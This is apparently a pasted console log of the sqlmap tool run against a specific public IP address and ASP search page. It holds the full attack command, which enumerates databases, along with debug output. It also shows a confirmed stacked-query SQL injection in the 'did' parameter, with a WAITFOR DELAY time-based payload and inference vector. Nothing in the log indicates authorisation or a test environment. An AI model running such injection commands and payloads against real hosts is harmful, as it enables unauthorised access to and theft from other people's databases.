 C:\sqlmap-055b759>sqlmap.py -u "http://119.167.223.86:6688/Webstate/WebSquery/search0s.asp?pid=0&did=s" --dbs -v 2
sqlmap
{1.0-dev-nongit-20140906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
[*] starting at 09:39:23
[09:39:23] [DEBUG] cleaning up configuration parameters
[09:39:23] [DEBUG] setting the HTTP timeout
[09:39:23] [DEBUG] setting the HTTP method to GET
[09:39:23] [DEBUG] creating HTTP requests opener object
[09:39:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:39:23] [INFO] testing connection to the target URL
[09:39:24] [DEBUG] declared web page charset 'gb2312'
[09:39:24] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[09:39:24] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: did
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pid=0&did=s'; WAITFOR DELAY '0:0:5'--
    Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---